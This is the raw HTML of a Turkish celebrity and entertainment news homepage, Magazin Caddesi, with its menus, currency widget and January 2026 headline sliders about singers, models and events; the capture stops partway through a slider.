

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magazincaddesi.com/
body_size: 21598
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.magazincaddesi.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//cdnampproject.info">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//api.whatsapp.com"><base href="https://www.magazincaddesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.magazincaddesi.com/images/genel/1748961232683f07d0888d1.png"><link rel="canonical" href="https://www.magazincaddesi.com" ><meta name=theme-color content="#ffffff"><meta name=apple-mobile-web-app-status-bar-style content="#ffffff"><title>Magazin Caddesi</title><meta name=keywords content="Magazin Caddesi"><meta name=description content="Magazin Caddesi"><link rel="alternate" type=application/rss+xml title="RSS servisi" href="https://www.magazincaddesi.com/rss/genel-0"><meta property="og:type" content="website"><meta property="og:site_name" content="Magazin Caddesi" ><meta property="og:url" content="https://www.magazincaddesi.com"><meta property="og:title" content="Magazin Caddesi"><meta property="og:description" content="Magazin Caddesi"><meta property="og:image" content="https://www.magazincaddesi.com/images/genel/magazin-caddesi-logo-1748961804.png"><meta property="og:image:width" content="300"><meta property="og:image:height" content="300"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.magazincaddesi.com/images/genel/magazin-caddesi-logo-1748961804.png"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.magazincaddesi.com"><meta name=twitter:title content="Magazin Caddesi"><meta name=twitter:description content="Magazin Caddesi"><meta name=application-name content="Magazin Caddesi"><meta name=msapplication-TileImage content="https://www.magazincaddesi.com/images/genel/magazin-caddesi-logo-1748961804.png"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" ><link rel="stylesheet" href="https://www.magazincaddesi.com/assets/frontend/tema9/css/animate.min.css"><link rel="stylesheet" href="https://www.magazincaddesi.com/assets/frontend/tema9/css/custom.css"><link rel="stylesheet" href="https://www.magazincaddesi.com/assets/frontend/tema9/css/custom2.css?v=1.2.2"><link rel="stylesheet" href="https://www.magazincaddesi.com/assets/frontend/tema9/css/responsive.css?v=1.2.3"><style> body{ background: #f2e4ed; } html img.logox.dark{ display: none; } html.back-dark img.logox.light{ display: none; } html.back-dark img.logox.dark{ display: block; } .header-top{ background: #ffffff; color: #7a0c73; } .header-top a{ color: #7a0c73; } .header-top a:hover{ color: #171414; } .header-top .right-side ul li span { background: #7a0c73; } .header-sub{ background: #ffffff; } .header-sub ul li a{ color: #a61482; } .header-sub ul li a:hover{ color: #8f0a63; } .header-widget{ background: #bd2cb1; color: #fafafa; } .header-widget a{ color: #fafafa; } .header-widget a:hover{ color: #f8f8f8; } .flashNews{ background: #007eb8; color: #fcf9f9; } .flashNews a{ color: #fcf9f9; } .flashNews a:hover{ color: #ffffff; } .header-logo, .header-bottom{ background: #ffffff; } .top-bar .toggle{ border: 2px solid #7a0c73; } .top-bar .toggle:before{ background: #7a0c73; } .main-header .main-nav ul li > a,#off-canvas-toggle, button.search-icon, .nav-menu>li .nav-dropdown li a{ color: #a61482; } .main-header .main-nav ul li > a:hover, #off-canvas-toggle:hover, button.search-icon:hover, .nav-menu>li .nav-dropdown li a:hover{ color: #8f0a63; } .top-bar, .top-bar .toggle{ background: #ffffff; } .topbar-inner a, .top-bar ul.header-social-network li a, div.user-account i{ color: #7a0c73; } .topbar-inner a:hover,.top-bar ul.header-social-network li a:hover{ color: #171414; } footer{ background: #691069; color: #eddfeb; } footer ul li a { color: #eddfeb; } footer ul li a:hover { color: #dedede; } .nav-menu > li > a > .submenu-indicator{ display: none; } .homeicon{ display: none !important; } .sticky-bar .homeicon{ display: inline-block !important; } @media only screen and (max-width:480px){ .mobile-tab-menu ul { background: #f20069; } .mobile-tab-menu li a { color: #003f78; } } </style><link rel="stylesheet" href="https://www.magazincaddesi.com/js/swiper-bundle.min.css"><link rel="stylesheet" href="https://www.magazincaddesi.com/js/zuck.min.css"><link rel="stylesheet" href="https://www.magazincaddesi.com/js/skins/snapgram.css?v=1.1"><style> section.yazarlar { background-color: #202424; } section.yazarlar .swiper-slide { background-color: #202424; } section.yazarlar .section-heading * { color: #ffffff; background-color: #202424; } section.yazarlar .section-heading:before { background-color: #ffd32a; } .columnist-title { color: #ffffff; } .columnist-name { color: #ffffff; opacity: .7; } .columnist-content-see-all { color: #ffd32a; } .columnist-content-see-all:hover { color: #ffd32a; } .fgaleri{ background: #f25900 !important; } h2.video-baslik.fbaslik { color: #2b0512 !important; } h2.video-baslik.fbaslik a.tum-videolar { color: #2b0512 !important; } .foto-pagination .swiper-pagination-bullet-active { background: #c867e0 !important; } h2.video-baslik.fbaslik:before { background-color: #c867e0 !important; } .foto-container .swiper-slide .slider-desc span.cizgi { border-left: 3px solid #c867e0 !important; } .foto-container .swiper-slide .slider-desc { color: #2b0512 !important; } .video-haber.fhaber h3 { color: #2b0512 !important; } .vgaleri{ background: #212121 !important; } h2.video-baslik { color: #f0f0f0 !important; } h2.video-baslik:before { background-color: #fa0000 !important; } h2.video-baslik a.tum-videolar { color: #f0f0f0 !important; } .video-haber h3 { color: #f0f0f0 !important; } .video-pagination .swiper-pagination-bullet-active{ background: #fa0000 !important; } .video-container .swiper-slide .slider-desc span.cizgi{ border-left: 3px solid #fa0000 !important; } .video-container .swiper-slide .slider-desc{ color: #f0f0f0 !important; } </style><script src=https://code.jquery.com/jquery-3.6.1.min.js integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin=anonymous></script><script src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js></script>
<style>.page_speed_1202375334{ flex:1; } .page_speed_1208074007{ width: 120px; height: 90px;flex-shrink:0;margin-left: 5px }</style>
</head><body><div class="back-offcanvas"></div><div class="back-canvas"><div class="close-btn"><a title="Kapat" href="javascript:;" id="nav-close" class="nav-close"><div class="back-close"><span class="line1"></span><span class="line2"></span></div></a></div><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.magazincaddesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button title="Haber Ara" type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.magazincaddesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.magazincaddesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.magazincaddesi.com/kultur-sanat"> KÜLTÜR SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.magazincaddesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.magazincaddesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.magazincaddesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.magazincaddesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.magazincaddesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.magazincaddesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.magazincaddesi.com/fotogaleri"> FOTO GALERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.magazincaddesi.com/webtv"> VİDEO GALERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.magazincaddesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.magazincaddesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.magazincaddesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.magazincaddesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul><div class="canvas-contact"><ul class="social-links"><li><a title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook-f"></i></a></li><li><a title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li><a title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li><a title="Youtube" rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube"></i></a></li></ul></div></div><div class="bodymain"><div class="header-main"><div class="header-top"><div class="container"><div class="wrapper flex middle position-relative"><div class="left-side equal"><div class="weather"><div class="flex"><div class="flex column line-height-sm"><div class="widget-weather"><span class="conditions"></span><span class="name"><span class="deg temp"></span> İstanbul</span></div></div></div></div></div><div class="center-side equal"><a class="flex center" href="/"><div class="icon-logo"><img class="logox light" height=80 src=https://www.magazincaddesi.com/images/genel/magazin-caddesi-logo-1748961804.png alt="Magazin Caddesi"><img class="logox dark" height=80 src=https://www.magazincaddesi.com/images/genel/magazin-caddesi-darkmod-1748961804.png alt="Magazin Caddesi"></div></a><div class="text-center font-size-8 d-none d-md-block">21 Ocak, 2026, Çarşamba </div></div><div class="right-side topright equal flex middle end"><ul><li class="back-dark-light"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun back-go-light"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-moon back-go-dark"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg></li><li class="back_search"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></li><li id="nav-expander" class="nav-expander bar"><span class="back-hum1"></span><span class="back-hum2"></span><span class="back-hum3"></span></li></ul></div></div></div></div><div class="header-sub"><div class="container"><div class="wrapper flex between middle"><ul class="flex between font-weight-5 width-full middle font-size-12"><li><a href="/son-dakika/">SON DAKİKA</a></li><li><a target="_blank" href="https://www.magazincaddesi.com/yazarlar"> YAZARLAR</a></li><li><a href="https://www.magazincaddesi.com/dunya">DÜNYA</a></li><li><a href="https://www.magazincaddesi.com/kadin">KADIN</a></li><li><a href="https://www.magazincaddesi.com/kultur-sanat">KÜLTÜR SANAT</a></li><li><a href="https://www.magazincaddesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.magazincaddesi.com/spor">SPOR</a></li><li><a href="https://www.magazincaddesi.com/muzik">MÜZİK</a></li><li><a href="https://www.magazincaddesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.magazincaddesi.com/yasam">YAŞAM</a></li></ul></div></div></div><div class="header-widget"><div class="container"><div class="wrapper flex between middle"><div class="left-side"><ul class="exchange flex line-height-sm font-size-9 mb-0"><li class="flex middle margin-right-md"><div class="title margin-right-sm">DOLAR</div><div class="value font-weight-7 font-size-9">42.26</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">EURO</div><div class="value font-weight-7 font-size-9">49.07</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">ALTIN</div><div class="value font-weight-7 font-size-9">5726.6</div></li><li class="flex middle margin-right-md d-none d-md-flex"><div class="title margin-right-sm">BIST</div><div class="value font-weight-7 font-size-9">10.641</div></li><li class="flex middle"><div class="title margin-right-sm">BTC</div><div class="value font-weight-7 font-size-9">103068.32$</div></li></ul></div><div class="right-side d-none d-md-block"><div class="flex middle"><ul class="flex middle margin-right-md mb-0"><li class="margin-right-md"><a class="flex middle" href="/fotogaleri/"><div class="icon icon-images margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">FOTO GALERİ</div></a></li><li class="margin-right-md"><a class="flex middle" href="/webtv/"><div class="icon icon-video-camera margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">VİDEO GALERİ</div></a></li></ul><ul class="share-header flex center text-dark mb-0"><li class="margin-right-sm"><a title="Facebook" rel="nofollow" href="https://www.facebook.com" target="_blank"><i class="icon icon-facebook background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a title="Twitter" rel="nofollow" href="https://twitter.com/twitter" target="_blank"><i class="icon icon-twitter background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a title="Instagram" rel="nofollow" href="https://www.instagram.com/?hl=tr" target="_blank"><i class="icon icon-instagram background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a title="Youtube" rel="nofollow" href="https://www.youtube.com" target="_blank"><i class="icon icon-youtube background-black radius-circle font-size-7"></i></a></li></ul></div></div></div></div></div></div><main class="container mt-4"><h1 class="d-none">Magazin Caddesi</h1><div class="slider-1 mb-4"><div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.magazincaddesi.com/haber/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-5285" target="_blank"><div class="image-wrapper"><img class="swiper-lazy" src=https://www.magazincaddesi.com/assets/frontend/tema9/images/1x1.png data-src="https://www.magazincaddesi.com/images/haberler/2026/01/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-y-1768894623.webp" alt="ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ"></div><div class="content position-absolute left-0 bottom-0"><h3 class="title padding-lg text-light font-weight-8">ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ</h3></div></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/haber/petek-dincozden-ezber-bozan-imaj-5284" target="_blank"><div class="image-wrapper"><img class="swiper-lazy" src=https://www.magazincaddesi.com/assets/frontend/tema9/images/1x1.png data-src="https://www.magazincaddesi.com/images/haberler/2026/01/petek-dincozden-ezber-bozan-imaj-y-1768831932.webp" alt="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"></div><div class="content position-absolute left-0 bottom-0"><h3 class="title padding-lg text-light font-weight-8">PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ</h3></div></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/haber/tugba-ozaydan-duygulara-dokunan-yeni-sarki-5281" target="_blank"><div class="image-wrapper"><img class="swiper-lazy" src=https://www.magazincaddesi.com/assets/frontend/tema9/images/1x1.png data-src="https://www.magazincaddesi.com/images/haberler/2026/01/tugba-ozaydan-duygulara-dokunan-yeni-sarki-y-1768813276.webp" alt="TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI"></div><div class="content position-absolute left-0 bottom-0"><h3 class="title padding-lg text-light font-weight-8">TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI</h3></div></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/haber/elif-aysel-nazimden-yeni-yil-surprizi-5273" target="_blank"><div class="image-wrapper"><img class="swiper-lazy" src=https://www.magazincaddesi.com/assets/frontend/tema9/images/1x1.png data-src="https://www.magazincaddesi.com/images/haberler/2026/01/hedefi-12den-vuracak-y-1768647139.webp" alt="ELİF AYSEL NAZİM&#039;DEN YENİ YIL SÜRPRİZİ"></div><div class="content position-absolute left-0 bottom-0"><h3 class="title padding-lg text-light font-weight-8">ELİF AYSEL NAZİM&#039;DEN YENİ YIL SÜRPRİZİ</h3></div></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/haber/podyumlarin-yeni-yildizi-ari-unal-geliyor-5267" target="_blank"><div class="image-wrapper"><img class="swiper-lazy" src=https://www.magazincaddesi.com/assets/frontend/tema9/images/1x1.png data-src="https://www.magazincaddesi.com/images/haberler/2026/01/podyumlarin-yeni-yildizi-ari-unal-geliyor-y-1768549521.webp" alt="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"></div><div class="content position-absolute left-0 bottom-0"><h3 class="title padding-lg text-light font-weight-8">PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR</h3></div></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><div class="slider-pagination bg-dark d-none d-md-block"><ul class="flex between"><li class="equal padding-md position-relative active "><a href="https://www.magazincaddesi.com/haber/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-5285" target="_blank"><div class="flex"><img class="margin-top-sm radius-circle margin-right-md" src=https://www.magazincaddesi.com/images/tn/2026/01/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-1768894623.webp alt="ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ"><h3 class="title font-size-10 text-light line-camp line-3">ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ</h3></div></a></li><li class="equal padding-md position-relative "><a href="https://www.magazincaddesi.com/haber/petek-dincozden-ezber-bozan-imaj-5284" target="_blank"><div class="flex"><img class="margin-top-sm radius-circle margin-right-md" src=https://www.magazincaddesi.com/images/tn/2026/01/petek-dincozden-ezber-bozan-imaj-1768831932.webp alt="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"><h3 class="title font-size-10 text-light line-camp line-3">PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ</h3></div></a></li><li class="equal padding-md position-relative "><a href="https://www.magazincaddesi.com/haber/tugba-ozaydan-duygulara-dokunan-yeni-sarki-5281" target="_blank"><div class="flex"><img class="margin-top-sm radius-circle margin-right-md" src=https://www.magazincaddesi.com/images/tn/2026/01/tugba-ozaydan-duygulara-dokunan-yeni-sarki-1768813276.webp alt="TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI"><h3 class="title font-size-10 text-light line-camp line-3">TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI</h3></div></a></li><li class="equal padding-md position-relative "><a href="https://www.magazincaddesi.com/haber/elif-aysel-nazimden-yeni-yil-surprizi-5273" target="_blank"><div class="flex"><img class="margin-top-sm radius-circle margin-right-md" src=https://www.magazincaddesi.com/images/tn/2026/01/hedefi-12den-vuracak-1768647138.webp alt="ELİF AYSEL NAZİM&#039;DEN YENİ YIL SÜRPRİZİ"><h3 class="title font-size-10 text-light line-camp line-3">ELİF AYSEL NAZİM&#039;DEN YENİ YIL SÜRPRİZİ</h3></div></a></li><li class="equal padding-md position-relative "><a href="https://www.magazincaddesi.com/haber/podyumlarin-yeni-yildizi-ari-unal-geliyor-5267" target="_blank"><div class="flex"><img class="margin-top-sm radius-circle margin-right-md" src=https://www.magazincaddesi.com/images/tn/2026/01/podyumlarin-yeni-yildizi-ari-unal-geliyor-1768549521.webp alt="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"><h3 class="title font-size-10 text-light line-camp line-3">PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR</h3></div></a></li></ul></div></div><div class="swiper-pagination ymanset-pagination"></div></div><div class="row p-row-sm mb-md-4"><div class="col-6 col-lg-3 mb-4 mb-lg-0 _16x9 news-item"><a href="https://www.magazincaddesi.com/haber/berkay-konserinde-duygulandiran-anlar-5286" data-title="BERKAY KONSERİNDE DUYGULANDIRAN ANLAR" data-sliderindex="2" class="img-holder" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2026/01/berkay-konserinde-duygulandiran-anlar-1768894676.webp alt="BERKAY KONSERİNDE DUYGULANDIRAN ANLAR"></a><a href="https://www.magazincaddesi.com/haber/berkay-konserinde-duygulandiran-anlar-5286" title="BERKAY KONSERİNDE DUYGULANDIRAN ANLAR" class="news-item-title font-weight-bold" target="_blank"><p class="mb-0 line-clamp2">BERKAY KONSERİNDE DUYGULANDIRAN ANLAR</p></a></div><div class="col-6 col-lg-3 mb-4 mb-lg-0 _16x9 news-item"><a href="https://www.magazincaddesi.com/haber/ilkbahar-tadinda-duet-5277" data-title="İLKBAHAR TADINDA DÜET" data-sliderindex="2" class="img-holder" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2026/01/ilkbahar-tadinda-duet-1768655136.webp alt="İLKBAHAR TADINDA DÜET"></a><a href="https://www.magazincaddesi.com/haber/ilkbahar-tadinda-duet-5277" title="İLKBAHAR TADINDA DÜET" class="news-item-title font-weight-bold" target="_blank"><p class="mb-0 line-clamp2">İLKBAHAR TADINDA DÜET</p></a></div><div class="col-6 col-lg-3 mb-4 mb-lg-0 _16x9 news-item"><a href="https://www.magazincaddesi.com/haber/ben-sonumuzu-iyi-gordum-5276" data-title="BEN SONUMUZU İYİ GÖRDÜM" data-sliderindex="2" class="img-holder" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2026/01/ben-sonumuzu-iyi-gordum-1768654990.webp alt="BEN SONUMUZU İYİ GÖRDÜM"></a><a href="https://www.magazincaddesi.com/haber/ben-sonumuzu-iyi-gordum-5276" title="BEN SONUMUZU İYİ GÖRDÜM" class="news-item-title font-weight-bold" target="_blank"><p class="mb-0 line-clamp2">BEN SONUMUZU İYİ GÖRDÜM</p></a></div><div class="col-6 col-lg-3 mb-4 mb-lg-0 _16x9 news-item"><a href="https://www.magazincaddesi.com/haber/unutmamaya-5275" data-title="UNUTMAMAYA" data-sliderindex="2" class="img-holder" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2026/01/unutmamaya-1768654784.webp alt="UNUTMAMAYA"></a><a href="https://www.magazincaddesi.com/haber/unutmamaya-5275" title="UNUTMAMAYA" class="news-item-title font-weight-bold" target="_blank"><p class="mb-0 line-clamp2">UNUTMAMAYA</p></a></div></div><div class="row mb-4"><div class="col-md-8"><div class="slider-manset"><div class="swiper-container manset-container" id="manset-slider"><div class="swiper-wrapper"><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/yalniz-seni-sevdim-5283" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/yalniz-seni-sevdim-1768813405.webp alt="YALNIZ SENİ SEVDİM" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">YALNIZ SENİ SEVDİM</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/hollywood-trendini-denedi-5282" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/hollywood-trendini-denedi-1768813334.webp alt="HOLLYWOOD TRENDİNİ DENEDİ" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">HOLLYWOOD TRENDİNİ DENEDİ</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/ayni-cati-altinda-bulusturuyor-5280" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/ayni-cati-altinda-bulusturuyor-1768813203.webp alt="AYNI ÇATI ALTINDA BULUŞTURUYOR" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">AYNI ÇATI ALTINDA BULUŞTURUYOR</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/berkaydan-tarkan-esprisi-5279" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/berkaydan-tarkan-esprisi-1768813137.webp alt="BERKAY’DAN TARKAN ESPRİSİ" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">BERKAY’DAN TARKAN ESPRİSİ</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/tiyatrokarenin-merakla-beklenen-yeni-oyunu-5278" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/tiyatrokarenin-merakla-beklenen-yeni-oyunu-1768813084.webp alt="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/bir-basari-hikayesi-5272" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/bir-basari-hikayesi-1768647051.webp alt="BİR BAŞARI HİKAYESİ" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">BİR BAŞARI HİKAYESİ</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-5271" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-1768646978.webp alt="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/nvzden-olum-nereye-bensiz-5270" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/nvzden-olum-nereye-bensiz-1768635478.webp alt="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-5269" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-1768549659.webp alt="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/32-ulke-modeli-arasindan-birinci-secildi-5268" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/32-ulke-modeli-arasindan-birinci-secildi-1768549584.webp alt="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/turk-muzik-sektorune-girdi-5266" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/turk-muzik-sektorune-girdi-1768549442.webp alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/yuzyilin-sarkisi-5264" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/yuzyilin-sarkisi-1768462072.webp alt="YÜZYILIN ŞARKISI" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">YÜZYILIN ŞARKISI</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/izmirde-moda-soleni-5262" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/izmirde-moda-soleni-1768461963.webp alt="İZMİR’DE MODA ŞÖLENİ" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">İZMİR’DE MODA ŞÖLENİ</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" 